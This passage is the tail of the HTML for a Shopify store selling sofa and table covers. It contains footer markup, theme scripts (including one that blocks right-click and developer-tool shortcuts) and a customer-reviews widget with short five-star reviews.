    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/yellow-leaves-elastic-bench-cover&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=917274977777&text=https://divinetrendz.com/products/yellow-leaves-elastic-bench-cover&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-19T17:18:24Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' 